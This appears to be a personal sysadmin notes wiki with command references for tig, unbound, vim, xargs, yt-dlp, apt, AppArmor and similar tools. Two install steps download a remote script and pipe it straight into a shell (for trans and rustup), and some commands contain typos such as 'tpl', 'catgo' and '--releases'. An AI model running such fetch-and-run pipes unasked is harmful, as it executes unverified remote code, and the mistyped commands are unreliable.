If you just run tig without any parameter, the ncurses gui will open and start do display you the git log.
But of course it has some very usefull parmeters, to make your live easier.
| Command | Description |
|---|---|
blame | Show given file annotated by commits. Takes zero or more git-blame options. Optionally limited from given revision. |
status | Startup in status view, close to git-status |
reflog | Start up in reflog view |
refs | Start up in refs view. All refs are displayed unless limited by using one of the --branches, --remotes, or --tags parameters. |
stash | Start up in stash view |
grep [pattern] | Open the grep view. Supports the same options as git-grep. |
Samples
These samples can be also looked at
man tig
| Command | Description |
|---|---|
tig test master | Display commits from one or more branches |
tig --all | Pretend as if all the refs in refs/ are listed on the command line |
tig test..master | Display differences between two branches |
tig --submodule | Display changes for sub-module versions |
tig -- README | Display changes for a single file |
tig README | Display changes for a single file |
tig show tig-0.8:README | Display contents of the README file in a specific revision |
tig --after="2004-01-01" --before="2006-05-16" -- README | Display revisions between two dates for a specific file |
tig blame -C README | Blame file with copy detection enabled |
tig --word-diff=plain | Use word diff in the diff view |
Keybindings
To interact with tig it offers you a bunch of keybindings.
To create own keybindings, have a look at the config section
These are just a small list what it can do, but which I use on a regulare base:
| Sekction | Key | Description |
|---|---|---|
| General | ||
| │ | h | displays the help (also shows your custom bindings) |
| │ | ENTER | enter and open selected line |
| │ | e | opens file (on selected line) in editor |
| │ | q | closes current view/section/..., closes tig if you are back to the started view |
| └ | Q | closes tig always |
| Views | ||
| │ | d | opens diff view |
| │ | j/k | move down/up |
| │ | g | allows you to perform git-grep and displays result |
| └ | X | toggles column of short commit ids in main view |
| Search | ||
| │ | / | let you search in the current view (like it odes in vim) |
| │ | ? | let you search-back in the current view (like it odes in vim) |
| │ | n | find next |
| └ | N | find previous |
If you have opened a view at the same time with a diff (in split mode), the
j/kwill move your cursor in the diff section. But you can still navigate in the original view as well, just use your arrow keys (up and down). The diff view will stay and update the content to the selected line.e.g. you are in the main view, presse
ENTERto open the diff for the last commit and then pressarrow down, now you will get the diff displayed for the second last commit.
tinc
General
tinc vpn Installation documenation
Docu review done: Mon 06 May 2024 09:18:58 AM CEST
tlp
Mode changes
To change the mode you can use the command tpl like this:
$ tpl <state>
To set it to batery mode you just use bat or true instead of <state> and to have it AC power as source you use ac or false
trans
General
Used for translate strings to other languares or get synonyms and so on form a word github-translate-shell
Installation
$ wget git.io/trans && chmod +x ./trans && bash ./trans
unbound
Table of content
Setup
$ apt install unbound
unbound-control
With unbound-control you can interact with the cache of unbound, like flushing zones, dump the full cache or even load a full cache.
Setup and preperation for unbound-control
To use unbound-control you have to fist initialise it.
unbound-control requiers an authentication over certificate. To generate local authentication files, you can run the command unbound-control-setup
This will give you an output like that:
$ unbound-control-setup
setup in directory /etc/unbound
Generating RSA private key, 3072 bit long modulus (2 primes)
...........................................++++
.................++++
e is 65537 (0x010001)
Signature ok
subject=CN = unbound-control
Getting CA Private Key
removing artifacts
Setup success. Certificates created. Enable in unbound.conf file to use
Inside of your unbound.conf the control function needs to be enabled now by adding the lines:
remote-control:
control-enable: yes
server-cert-file: "/etc/unbound/unbound_server.pem"
control-key-file: "/etc/unbound/unbound_control.key"
control-cert-file: "/etc/unbound/unbound_control.pem"
if you are only using the controler from localhost, you can also think about adding the parameter controle-use-cert with value no, like this:
remote-control:
control-enable: yes
control-use-cert: no
server-cert-file: "/etc/unbound/unbound_server.pem"
control-key-file: "/etc/unbound/unbound_control.key"
control-cert-file: "/etc/unbound/unbound_control.pem"
Than you dont need to take care about the certificates, but recomended is to is than to have the access-control inside of your server: section limited to localhost
server:
access-control: 127.0.0.0/24 allow
Add data to cache
Using DNS to block ad servers is a pretty common tactic nowadays. Entries can be added to return ‘0.0.0.0’ instead the actual ad server IP - preventing communication with the ad servers:
$ unbound-control local_zone "random-ad-server.com" redirect
$ unbound-control local_data "random-ad-server.com A 0.0.0.0"
Show cache
Unbound will allow you to interrogate it’s cache in multiple ways, one of which is by simply dumping the cache:
$ unbound-control dump_cache
Import cache
You may already have been wondering if Unbound would allow cache data to be imported: Yes, it does.
Simply dump the cache to a file:
$ unbound-control dump_cache > unbound.dump
Then, import the dump:
$ cat unbound.dump | unbound-control load_cache
Flush cache
Flush all data for zone
Suppose you wanted to clear all cache data for google.com. The following command will clear everything related to google.com from the cache:
$ unbound-control flush_zone google.com
This command has the potential to be slow especially for a zone like google.com. Chances are, there are many entries for google.com in your cache and Unbound needs to go looking for every one of them in the cache.
You may want to drill or dig for multiple record types related to google.com before running this command. You should notice that the TTLs start decrementing before running the command. After running the command, you should notice that the TTLs jump back up.
Flush partial zone data
Maybe you only want to clear instances of ‘www’ from the google.com zone in the cache and not others such as ‘maps’ or ‘mail’. The following will delete A, AAAA, NS, SOA, CNAME, DNAME, MX, PTR, SRV and NAPTR records associated with www.google.com:
$ unbound-control flush www.google.com
Flush specific data for zone
A specific record type can also be specified in case you want clear one type and not others. For example, if you wanted to remove AAAA records but keep A records for www.google.com:
$ unbound-control flush_type name www.google.com
Error mesages
Error setting up SSL_CTXX client cert - key too small
This error refers to your local key generated by unbound-control-setup. Just remove the files /etc/unbound/unbound_control.{key,pem} and re-run the unbound-control-setup
unclutter
General
the purpose of this program is to hide the pointer after the mouse has not moved for a while. Using it, you can make the pointer appear only when the user touches the screen, and disappear right after it. (maybe this was not exactly what you were aiming for. But it is much easier than your alternative =P)
Installation
$ apt install unclutter
Commands
#the number is a number of seconds before the pointer disappears (in this case, 1/100 seconds)
$ unclutter -idle 0.01 -root
VIM
Table of Content
- Exit vim
- Generall
- Configuration
- Open files
- Commands
- Keybindings
- Custom Macros
- Usefull Commands
- What is...
- Fun with vim
Exit vim
Lets start with the most searched question about vim, how to close it
Normal ways to close vim
These commands are performed inside of
vim
| Command | Description |
|---|---|
:q | closes vim, if changes applied, it will ask if you want to save or not |
:qa | closes all open files by vim for this session |
:q! | force close vim |
:qa! | force close all files opened by vim for this session |
:x | save and close |
:xa | save and close all open files for this vim session |
:x! | force save and close |
:x! | force save and close all open files for this vim session |
:exit | like :q |
Other ways to close vim
Far away from recommended, but we saw that persons doing this for real.
Please never use them, just placed there here to get a little smile on your face ;)
| Command | Quotes of user |
|---|---|
<C-z> | I can not see it any more, so it must be closed |
:!pkill -9 vim | We don't care about swap files and who needs :q! |
[closing terminal] | I hate vim, never get out of it |
[waiting for timeout on remote server] | When my session is close, vim is closed as well |
General
vim is the BEST DEITOR of the world and the universe.
Did I triggered you now ;) just kidding, it is a useful editor.
Some others say, they like more nano, emacs, echo/cat/less/more/sed to interact with file, but I think everyone should pic what they are comfortable to use.
This will not be a full documentation about vim, because that just would take way to long and makes harder to find things that are used by us on a regular base.
Terminology
| Term | Description |
|---|---|
K_SPECIAL | Is the first byte of a special key code and is always followed by two bytes. The second byte can have any value. ASCII is used for normal termcap entries, 0x80 and higher for special keys, see below. The third byte is guaranteed to be between 0x02 and 0x7f. |
KS_Extra | Is used for keys that have no termcap name (not listed in the terminfo database) |
Configuration
The configuration is done in the ~/.vimrc, ~/.vim/vimrc, /etc/vim and some other places.
Inside the vimrc you can define everything what you need, from functions, enabled plugins, to keybindings, to macros and so on.
The option <silent> means that no messages for the key sequence will be shown.
<CR> is stands for character return, which you maybe thought already.
Keypress simulation
These key-press simulation of special keys like ^M, ^[ or ^W[a-zA-Z] are created in insert mode by pressing CTRL+v <special button> (<letter button if needed>).
CTRL+vEnterfor^MCTRL+vESCfor^[CTRL+vDelete-Backfor^?CTRL+vDelete-Backfor^[[3~CTRL+v<CTRL>+wHfor^WH
If you want to write macros directly into your vimrc, you will need that quite often.
Using function keys
If you want to reuse the F[1-4] function keys, you have to unset them first, which can be done like this:
set <F1>=^[[11~
set <F2>=^[[12~
set <F3>=^[[13~
set <F4>=^[[14~
After that you can use map to attach a new command/function/.. to it.
map <F2> yyp!!/bin/bash<CR>
Custom Commands
You can also create custom commands, to speed up your working withing vim.
These custom commands can also call external binaries with parameters.
command G execute ":Git %"
command! DiffOrig rightbelow vertical new | set bt=nofile | r # | 0d_ | diffthis | wincmd p | diffthis
These allow you to write :G instead of :Git to interact with the git extension of vim.
The second one, opens a diff view and compares the original file with the buffer you modified by running :DiffOrg.
Open files
To open multiple files in one
vimsession, you have several ways, we now just describe two of them.
In tabs
To open them in tabs, use the parameter -p
$ vim -p <file1> <file2> <file3> <file4> ... <fileN>
You will see then on the top area the tab bar showing the names of the files.
With the keybindings gt (next tab) and gT (previous tab) you can jump between the open tabs.
In buffers
If the tab bar annoys you, you can just open each file in a separate buffer.
$ vim <file1> <file2> <file3> <file4> ... <fileN>
Now vim will look as always, but with the commands :n (next buffer) and :N (previous buffer) you can navigate between the buffers.
From stdin
Of course you can just pipe some output directly into vim.
$ ss -tulpena | vim -
After the command finished, vim will open and display you the result from stdin.
If you want to save this now into a file, use :saveas /path/to/file
Open and execute commands
vim allows you to run commands while you are accessing the file and I don't mean the autocmd now, which can be placed in your .vimrc.
I am talking about things like this:
$ vim -c "%s/,/\r/g" -c "sort" -c 'saveas! /tmp/bk_with_linebreaks' ./my_testfile
If you open the file like this, vim will execute the commands in the order you add it as parameter before you see the buffer with the content.
It is also possible, that you do some modifications using
vimcommands and then save-close the file ;)$ vim -c "g/^set/d" -c "x" ~/another_file
Commands
Normal Mode
Execute command on all open buffers
To execute something (command,macro,keybinding) on all open buffers, you can use one of the following commands:
:argdo:bufdo:tabdo:windo
argdo
VIM will execute what ever you have defined in a serial way (like you would do it manually)
Lets assume, we want to rearange some content. We have 10 files, each file contain the output of seferal md5sum commands.
What we want is, to have the md5-sums at the end of the line and the file path at the beginning.
For this, we register a macro, which performs this for us:
0/ \/.^MD0I ^[P0@q
If you are not familiar with the macro and with the special character please have a look at Macro sample
Now as we have the macro in place, lets quickly undo all done changes in the file, that we are back to the original data.
If your VIM saves the cursor position for each file, keep in mind that you have to ensaure that you are, for the above mentioned macro, at the first line of the file
The setup is ready and we can start use now the following command:
:argdo :normal @<register>
Of course, replace
<register>with the register you have used to record the macro into.
What will happen next is, that VIM executes the macro in the current buffer, if it is finished, it will jump to the next buffer and continues like this.
Keybindings
Text object selection
| Keybindings | Description |
|---|---|
aw | a word, leading/trailing white space included, but not counted |
aW | a WORD, leading/trailing white space included, but not counted |
iw | inner word, white space between words is counted |
iW | inner WORD, white space between words is counted |
as | a sentence |
is | inner sentence |
ap | a paragraph, blank lines (only containing white space) is also counted as paragraph boundary |
ip | inner paragraph, blank lines (only containing white space) is also counted as paragraph boundary |
a]/a[ | a [ ] block, enclosed text is selected, if not in block, performs on next one, including [ and ] |
i]/i[ | innner [ ] block, enclused text is selected, excluding [ and ] |
a)/a(/ab | a ( ) block, enclosed text is selected, if not in block, performs on next one, including ( and ) |
i)/i(/ib | inner ( ) block, enclosed text is selected, if not in block, performs on next one, exluding ( and ) |
a}/a{/aB | a { } block, enclosed text is selected, if not in block, performs on next one, including { and } |
i}/i{/iB | inner { } block, enclosed text is selected, if not in block, performs on next one, exluding { and } |
a>/a< | a < > block, enclosed text is selected, including < and > |
i>/i< | innner < > block, enclused text is selected, excluding < and > |
at | a tag block, enclosed test in selected tag block (e.g. <html> .. </html>), including block boundary |
it | inner tag block, enclosed test in selected tag block (e.g. <html> .. </html>), excluding block boundary |
a"/a'/`a`` | a quoted string, works only within one line, enclosed text is selected, including the quoats |
i"/i'/`i`` | a quoted string, works only within one line, enclosed text is selected, excluding the quoats |
gv | recreates last virutal select |
gn | forward search with last pattern + starts visual mode |
gN | backward search with last pattern + starts visual mode |
Normal Mode
| Keybindings | Description |
|---|---|
<C-r> | redo commands (undo your undone changes) |
q[a-z] | starts macro recording and maps to [a-z] |
q[A-Z] | appends commands to macro [A-Z] (uppercase to append) |
q | stops macro recording |
@[a-z] | execute macro [a-z] |
[1-n]@[a-z] | executes macro [a-z] for n times (default 1) |
@@ | executes last macro again |
[1-n]@@ | executes last macro for n times (default 1) |
"+p | inserts clipboard content |
<C-^> | jumps between last opend two files in argument list |
zo | open fold |
zO | open all folds beneigth the cursor |
zc | close fold |
zC | close all folds beneigth the cursor |
za | toggles folds |
zA | toggles folds and child folds |
zM | closes all folds |
zR | openes all folds |
zF | create folded text in visual mode |
zE | eliminate all folds in the current file |
zd | delets fold where cursor is on |
zD | deletes folds recursively at the cursor |
gt | go to next tab |
gT | go to previous tab |
<C-w>+T | move the current split window into tabs, to open a additional file in split use :vsp /path/.xxx |
{i}gt | go to tab in position {i} |
<C-w> K | change two vertically split to horizonally split |
<C-w> H | change two horizonally split to vertitally split |
<C-w> < | resizes current split to the left with one line |
<C-w> > | resizes current split to the right with one line |
<C-w> + | extend height of current split with one line |
<C-w> - | lower height of current split with one line |
<C-w> _ | max the height of current split |
<C-w> | | max the width of current split |
<C-w> = | normalize all split sizes |
<C-w> J | moves split window at the bottom |
<C-w> K | moves split window at the top |
<C-w> R | swap top/bottom or left/right split |
<C-w> N | changes terminal mode to normal mode (use vim keybindings to navigate and so on) |
<C-w> i/a | changes terminal back to insert mode |
<Leader> | by default \ which can be changed with mapleader |
% | move to matching character like (), {}, [] |
"<regname>y{motion} | yank into register <renname> e.g. yank full line to reg x: V"xy/ "xyy / "xY or single word `"xyiw |
"<REGNAME>y{motion} | appends yank into register <renname> e.g. yank full line to reg x: V"Xy |
"<regname>p | past content of reg <regname> e.g. past from reg x: "xp |
m<markname> | set current position for mark <markname> e.g. set position on mark a: ma |
'<markname> | jump to line position of mark <markname> e.g. jump to mark a: 'a |
`<markname> | jump to line and character position of mark <markname> e.g. jump to mark a: `a |
y`<markname> | yank text of position of mark <markname> e.g. yank from mark a: y`a |
ctrl+o | opens previous opened files |
z= | opens suggestions from spellchecker |
zg | adds word to own spell list |
]s | move the cursor to the next misspelled word |
[s | move the cursor back through the buffer to previous misspelled words |
q: | opens last commands view |
q:<tab> | inside of last commands you will get a list of all executables to run |
g; | jump back to the position of previous (older) change |
g, | jump back to the position of next (newer) change |
gj | if you have multi line enabled in vim, you can use gj to navigate in such lines one down |
gk | same as above, but navigates in multi line one up |
dgn | deletes the next search pattern matching last search |
=<object-selection> | allows you to perform indentation, e.g. =i{ will align content for inner block |
gg=G | will perform indentation on the full document |
"=[0-9]+[+-*/][0-9]+p | performs calculation and pasts it, calculation itself is stored in register = |
If you want to use the result afterwards again of the calculation using the register
=you can not simply run"=pas this will already initialize a new content for the register=.To get the content again printed, use
:put =instead.
Insert Mode
| Keybindings | Description |
|---|---|
<C-y> | copies live above symbol by symbol |
<C-r>[0-9a-z] | will past the content of the register [0-9a-z] |
<C-h> | deletes backwards |
<C-w> | deletes backwards word |
<C-n> | opens auto-complete dialog |
Visual Mode General
| Keybindings | Description |
|---|---|
g <C-g> | counts bytes/words/lines in visual selected area |
<C-g> | switches between visual/select mode |
:<command> | works kind of close to normal mode |
[a-z] | most keybindings for modifying the content work as before |
Visual Block Mode
| Keybindings | Description |
|---|---|
<C-i>/<C-a> | starts insert mode before/after selected block |
g<C-a> | creates increment list of numbers |
Visual Line Mode
| Keybindings | Description |
|---|---|
g <C-g> | counts lines of visual area |
Custom Macros
You can add macros in the your vimrc config or where ever you have placed your configuration.
They are easy to add, with a simple structure:
let @<macro_keyboard_key>='<vim_commands>'
If you need special characters, have a look at the topic Keypress simulation there you will get some insights to this.
Macro sample
This will replace trailing whitespaces in your open buffer if you press @+m in vim
let @w=':%s/[[:blank:]]*$//g^M'
And as you can see there, we have
^Mused for simulating an Enter key ;)If you want to copy/paste it via OS clipboard you could write it like this:
let @w=":@s/[[:blank:]]*$//g\<CR>"As if you paste virtual key press simulation into another vim session, it happens that it does interpret each character as text, so the virtual key press gets lost.
Usefull Commands
Search and append line to register
Assuming you want to have all your header lines which are starting with # in your .md file copied to the register h you could use the following command:
:let @h=''
:gloabl/^##* /yank H
So what is it doing:
let @h='': frist we want to ensure that our registerhdoes not contain any other data.global: executes theExcommand globaly/^##*: searches with regex^##*meaning all lines starting with at least one#followed by a space are getting used/yank H: performs on each found line theyank(with appaned) command to the registerh
What is...
^[<80><fd>a
Sometimes you will see in your macros the sequence ^[<80><fd>a and ask your self what this is.
The escape sequence ^[ is something what you maybe know already and if not, have a look here: Keypress simulation
But what is the rest?
Lets go through that quickly.
<80>: This is aK_SPECIAL- the first bite of a special key code (more details at Terminology)<fd>: This is aKS_EXTR- placeholder if no termcap name (more details at Terminology)a: This isKE_NOP- don't do anything
The full sequence is a
<Nop>, like "no operation". Vim will not blamle about it and process it as a valid command, but actually it does nothing.
So, why do we see this now in our macros/registers.
The reason why Vim will insert a <Nop> right after an <Esc> while recording a macro is that <Esc> is typically a key that starts a special sequence (special keys such as <Up>, <Down>, <F1>, etc. all produce sequences that start with <Esc>), so if you were to press a sequence of keys that produced a valid escape sequence, right after pressing <Esc>, then when replaying that sequence, Vim would recognize that key, instead of <Esc> and the other characters that were actually recorded.
Fun with vim
It is getting less that applications have easter eggs, vim has still some ;) hope you will enjoy them and bring a litle :smile to your face
:help!:Ni!:help 42or start vim like thisvim +h42:help holy-grail:help UserGettingBored:smile
vimdiff
Table of Content
Keybindings
| Keybind | Description |
|---|---|
ctrl+w (h/j/k/l) | switch windows |
do | diff obtain |
dp | diff put |
[c | previous difference |
]c | next difference |
:diffupdate | diff update ;) |
:syntax off | syntax off |
zo | open folded text |
zc | close folded text |
Compare output of commands
To compare the output of commands, you have to place them between <(...) which leads you to a command like this:
$ vimdiff <(grep result1 ~/mytestfile1) <(grep result2 ~/mytestfile2)
Alternatives
- diff: Allows you to display diffs in your terminal and can also create patches
- git: Yes, also with git you can perform diffs using the command
git diff --no-index [path/file/1] [path/file/2]
Docu review done: Wed 31 Jul 2024 02:40:36 PM CEST
Virtualbox
Table of Content
Rerun Timesynchronization
Sometimes it can happen, that you bring back your VM from standby (some hours later) and the local time of your VM does not get updated.
The easiest way to refresh it, is to do the following inside your VM (assuming you have a linux running and the guest-addistions installed):
has to be executed as root of course
$ /usr/sbin/VBoxService --timesync-set-start
Then you will get an output something like this:
15:52:22.311956 main VBoxService 6.1.32 r149290 (verbosity: 0) linux.amd64 (Feb 13 2020 14:10:27) release log
15:52:22.311961 main Log opened 2022-06-16T15:52:22.311928000Z
15:52:22.313895 main OS Product: Linux
15:52:22.314624 main OS Release: 5.18.0-2-amd64
15:52:22.315296 main OS Version: #1 SMP PREEMPT_DYNAMIC Debian 5.18.5-1 (2022-06-16)
15:52:22.316317 main Executable: /opt/VBoxGuestAdditions-6.1.32/sbin/VBoxService
15:52:22.316320 main Process ID: 630681
15:52:22.316321 main Package type: LINUX_64BITS_GENERIC
15:52:22.318287 main 6.1.32 r149290 started. Verbose level = 0
Docu review done: Fri 26 Jan 2024 04:39:26 PM CET
Table of content
Remove curent install
If you have rust/cargo installed with apt, remove it first as it is normally not on a reliable version
$ apt purge cargo rustc
Installation
Install rust from source and follow the instructions on the screen.
This can be done as your use, so no need to be root
$ curl --proto '=https' --tlsv1.2 -sSf https://sh.rustup.rs | sh
Perform rust update
To perform updates of your rust setup run the following command:
$ rustup check
Install cargodeb
To be able to build deb packages with cargo, you will need to install cargo-deb as well:
$ catgo install cargo-deb
Clone repo
Now, clone the git repo of webhookey like this:
$ git clone https://git.onders.org/finga/webhookey.git
Checkout latest tag
Best is that you checkout the latesd tag inside the webookey git repo:
$ git checkout <tag>
Build
To only build the binary use:
$ cargo build --releases
Build package
To build now the deb package, just run the below command.
$ cargo deb
Now you will have a deb file which you can install.
Configuration
Documentation for configuration can be found therer: https://git.onders.org/finga/webhookey#configuration
There will be soon a internal one
wheechat
General
Docu review done: Wed 31 Jul 2024 02:41:09 PM CEST
x11-utils
Table of Content
General
An X client is a program that interfaces with an X server (almost always via the X libraries), and thus with some input and output hardware like a graphics card, monitor, keyboard, and pointing device (such as a mouse).
This package provides a miscellaneous assortment of X utilities that ship with the X Window System, including:
appres,editres,listresandviewres: which query the X resource databaseluit: a filter that can be run between an arbitrary application and a UTF-8 terminal emulatorxdpyinfo: a display information utility for Xxdriinfo: query configuration information of DRI driversxev: an X event displayerxfd: a tool that displays all the glyphs in a given X fontxfontsel: a tool for browsing and selecting X fontsxkill: a tool for terminating misbehaving X clientsxlsatoms: which lists interned atoms defined on an X serverxlsclients: which lists client applications running on an X displayxlsfonts: a server font list displayerxmessage: a tool to display message or dialog boxesxprop: a property displayer for Xxvinfo: an Xv extension information utility for Xxwininfo: a window information utility for X
The editres and viewres programs use bitmap images provided by the xbitmaps package. The luit program requires locale information from the libx11-data package.
Installation
$ apt install x11-utils
xwininfo
This can be very helpful if you need to konw how build the select window is and at what position the top left corner is currently at.
xwininfo_data=$(xwininfo)
$ declare -A xwin_data=(
["x"]="$(awk -F: '/Absolute upper-left X/{print $2}' <<<"${xwininfo_data}")"
["y"]="$(awk -F: '/Absolute upper-left Y/{print $2}' <<<"${xwininfo_data}")"
["w"]="$(awk -F: '/Width/{print $2}' <<<"${xwininfo_data}")"
["h"]="$(awk -F: '/Height/{print $2}' <<<"${xwininfo_data}")"
)
Now you have all the needed data in the xwin_data dictionary.
To access it, just do something like this:
$ echo "${xwin_data["x"]}"
$ for f in x y w h ; do echo "$f is ${xwin_data["${f}"]}" ; done
xargs
Table of Content
General
xargs is parto fo the findutils (at least in debian), so if you run a debian minimal and want to have it available on your system, you have to install the package findutils
The xargs command in UNIX is a command line utility for building an execution pipeline from standard input. Whilst tools like grep can accept standard input as a parameter, many other tools cannot. Using xargs allows tools like echo and rm and mkdir to accept standard input as arguments.
How to use xargs
By default xargs reads items from standard input as separated by blanks and executes a command once for each argument. In the following example standard input is piped to xargs and the mkdir command is run for each argument, creating three folders.
$ echo "one two three" | xargs mkdir
$ ls
one two three
When filenames contains spaces you need to use -d option to change delimiter
How to use xargs with find
find /tmp -mtime +14 | xargs rm
xargs VS exec
Compare run (on a vm) removing 10k files located in current directory without any sub dirs
Using finds exec
$ time find ./ -type f -exec rm {} \;
9.48s user 5.56s system 97% cpu 15.415 total
Using xargs
$ time find ./ -type f | xargs rm
find ./ -type f 0.01s user 0.01s system 88% cpu 0.029 total
xargs rm 0.03s user 0.44s system 93% cpu 0.500 tota
How to print commands that are executed
For debugging purpose, you can add the parameter -t to printout the commands which gets executed
$ find ./ -type d | xargs -t -I % sh -c 'echo %'
sh -c 'echo ./'
./
sh -c 'echo ./one'
./one
sh -c 'echo ./two'
./two
sh -c 'echo ./three'
./three
How to run multible commands with xargs
It is possible to run multiple commands with xargs by using the parameter -I.
This replaces occurrences of the argument with the argument passed to xargs.
$ find ./ -type d | xargs -t -I % sh -c 'echo %; touch %/file.txt'
sh -c 'echo ./; touch .//file.txt'
./
sh -c 'echo ./one; touch ./one/file.txt'
./one
sh -c 'echo ./two; touch ./two/file.txt'
./two
sh -c 'echo ./three; touch ./three/file.txt'
./three
$ ls *
file.txt one two three
one:
file.txt
two:
file.txt
three:
file.txt
Docu review done: Wed 31 Jul 2024 02:41:23 PM CEST
xclip
Table of content
Commands and Descriptions
| Command | Descritpion |
|---|---|
xclip -sel clip | copies stdin into clipboard |
xclip-copyfile [file1] [file2] [fileN] | copies files into X clipboard, recursing into directoires |
xclip-cutfile [file1] [file2] [fileN] | copies the files, but also deletes them afterwards |
xclip-pastefile | poste the files out of the clipboard |
Copy a file
This will not copy the content of the file into your clipboard! The
xclip-copyfileis only working internal in linux, so e.g. over vbox it can not transfere it to the host/subsystem
xclip is not only able to copy stdin data into clipboard, it is also able to copy full files.
Copy file:
$ xclip-copyfile /etc/hosts
Past file to current dir:
$ cd /tmp
$ xclip-pastefile
Copy a directory
xclip is also able to deal with a directory structure:
$ xclip-copyfile ~/.vim
And to paste it again use xclip-pastefile as shown above in Copy a file
yt-dlp
General
downloads youtube media streams to video,audio,...
Installation
$ apt install yt-dlp
Back in the days, it was called
youtube-dl, so if you running a very old system and still fetchs packages from an old mirror, it could be that you have to search for this.
Sample
$ yt-dlp -F "https://www.youtube.com/watch?v=d8JwqdMd3Ws"
[youtube] d8JwqdMd3Ws: Downloading webpage
[youtube] d8JwqdMd3Ws: Downloading video info webpage
[info] Available formats for d8JwqdMd3Ws:
format code extension resolution note
249 webm audio only DASH audio 47k , opus @ 50k, 594.70KiB
250 webm audio only DASH audio 59k , opus @ 70k, 742.87KiB
171 webm audio only DASH audio 94k , vorbis@128k, 1.16MiB
251 webm audio only DASH audio 106k , opus @160k, 1.29MiB
140 m4a audio only DASH audio 146k , m4a_dash container, mp4a.40.2@128k, 1.67MiB
278 webm 192x144 144p 72k , webm container, vp9, 30fps, video only, 901.05KiB
160 mp4 192x144 144p 85k , avc1.4d400c, 30fps, video only, 824.10KiB
242 webm 320x240 240p 114k , vp9, 30fps, video only, 1.26MiB
133 mp4 320x240 240p 119k , avc1.4d400d, 30fps, video only, 1.11MiB
243 webm 480x360 360p 260k , vp9, 30fps, video only, 2.87MiB
134 mp4 480x360 360p 476k , avc1.4d401e, 30fps, video only, 4.37MiB
244 webm 640x480 480p 519k , vp9, 30fps, video only, 5.82MiB
135 mp4 640x480 480p 878k , avc1.4d401e, 30fps, video only, 9.31MiB
17 3gp 176x144 small , mp4v.20.3, mp4a.40.2@ 24k, 1.02MiB
36 3gp 320x240 small , mp4v.20.3, mp4a.40.2, 3.07MiB
18 mp4 480x360 medium , avc1.42001E, mp4a.40.2@ 96k, 8.35MiB (best)
$ yt-dlp -f 140 "https://www.youtube.com/watch?v=d8JwqdMd3Ws"
[youtube] d8JwqdMd3Ws: Downloading webpage
[youtube] d8JwqdMd3Ws: Downloading video info webpage
[download] Destination: Geburtstagsständchen von den Wise Guys-d8JwqdMd3Ws.m4a
[download] 100% of 1.67MiB in 00:04
[ffmpeg] Correcting container in "Geburtstagsständchen von den Wise Guys-d8JwqdMd3Ws.m4a"
$ ffmpeg -i Q3L10FmE_gc.m4a -vn -ab 320k -ar 44100 -y Q3L10Fme_gc.mp3
# or if you don't wana do the convert manually:
$ yt-dlp -x --audio-format mp3 -f "https://www.youtube.com/watch?v=d8JwqdMd3Ws"
Commands
Docu review done: Mon 03 Jul 2023 17:09:31 CEST
Commands
| Commands | Description |
|---|---|
chsec -f /etc/security/lastlog -a "unsuccessful_login_count=0" -s <username> | shows user if not locked |
chuser "account_locked=false" <username> | unlocks account aix |
Docu review done: Mon 03 Jul 2023 17:09:33 CEST
Change Modes / Disabling AppArmor
Put the application in compalin mode:
$ aa-complain /path/to/program
check the logs (e.g. /var/log/syslog) for the program you have placed in compalin mode and adopt the aa-profile
Now enable the changed profile for the application again:
$ aa-enforce /path/to/program
if it is still not working, you can completly disable apparmor for the program like that:
$ aa-disable /path/to/program
Applying Profiles to AA
sample location of profiles:
/etc/apparmor.d/
After you have modified/added a profile, you can either reload the full service:
$ systemctl reload apparmor.service
or you just reload the specific profile:
$ apparmor_parser -r /etc/apparmor.d/<profile_name>
Docu review done: Tue 17 Oct 2023 10:53:15 AM CEST
apt
Table of Content
Commands for
apt
| Commands | Descriptions |
|---|---|
apt install [packagename]=[versoin] | installs package in given version |
apt download [packagename] | downloads only the deb file |
apt changelog [packagename] | shows changelog for package |
apt --with-new-pkgs upgrade [packagenames] | upgrade held back packages by installing new dependencies |
apt-cache
| Commands | Descriptions |
|---|---|
apt-cache showpkg [packagename] | shows dependencies in details |
apt-cache stats | shows local cache information |
apt-cache policy | lists repositories and there priorities as well as pined packages |
apt-cache policy [packagename] | shows priorities for given package only (for all package versions) |
apt-cache rdepends [packagename] | lists reverse dependencies for package |
apt-cache rdepends [packagename] --installed | same as above + only installed packages |
apt-cache rdepends [packagename] --installed --no-recommends --no-suggests | same as above + no recommends and no suggests |
apt-get
| Commands | Descriptions |
|---|---|
apt-get check [packagename] | generates dependency tree, shows broken dependencies |
apt-get --no-install-recommends [packagename] | Does not treat recommended packages for installation |
apt-get --install-suggests [packagename] | Treats suggested packages as dependencies |
apt-mark
| Commands | Descriptions |
|---|---|
hold [packagename] | holds package to current installed version |
unhold [packagename] | removes hold on package |
showhold | lists all packages with have the hold mark set |
apt-key
| Commands | Descriptions |
|---|---|
apt-key | interact with gpg keys |
apt-key export <keyid> | gpg --dearmour -o /etc/apt/trusted.gpg.d/<name of project/tyeam/...>.gpg | Exports and creates .gpg file for keys stored in trusted.db |
apt-show-versions
| Commands | Descriptions |
|---|---|
apt-show-versions | parses the dpkg status file and the APT lists for the installed and available package versions and distribution and shows upgrade options within the specific distribution of the selected package |
| `apt-show-versions [-i | --initialize]` |
| `apt-show-versions [-u | --upgradable]` |
| `apt-show-versions [-p | --package] [package-name] [-a |
| `apt-show-versions [-r | --regex] [regex]` |
| `apt-show-versions [-R | --regex-all] [regex]` |
Configuration
No Recommends
To disable recommendations (not recommended) you can add the following line to your apt config:
APT::Install-Recommends "false";
No Suggestions
To disable suggestions (might consider it, but think about it first) you can add the following line to your apt config:
APT::Install-Suggests "false";
Autoremove
If you do not want to get packages all the time autoremoved (without your interaction) you can use this config lines inside your apt.conf:
APT::Get::AutomaticRemove "0";
APT::Get::HideAutoRemove "1";
This will disable the autoremove and hides it also from your apt execution.
Keep in mind, that you have to take care of that then on your own! To keep your system clean and small
Files
| Directory | Description |
|---|---|
/var/cache/apt | package cache |
/var/lib/apt/lists | contains (In)Release/Package from all apt sources |
Related commands
| Commands | Descriptions |
|---|---|
ar vr [file.deb] | Extracts content of Debian package |
Docu review done: Mon 03 Jul 2023 17:10:10 CEST
ArchLinux
misc
For now includes pacman and aurutils which are basically own tools but each section is too small for its own file.
Pacman
| Comands | Description |
|---|---|
pacman -Syu | repo & package upgrade |
pacman -Syu [packagename] | recommended way of installing a package as partial upgrades are not supported |
pacman -S [packagename] | install only this package without upgrading all other packages |
pacman -Rsc $packagename | remove package and its dependencies if they are not required by another package |
pacman -Ss [searchstring] | search for searchstring in repos |
pacman -Si [packagename] | show package info (remote) |
pacman -Qi [packagename] | show package info (local) |
pacman -F [filename] | search all installable packages for filename |
pacman -Qm | list packages not available in sources (also lists not upgraded packages) |
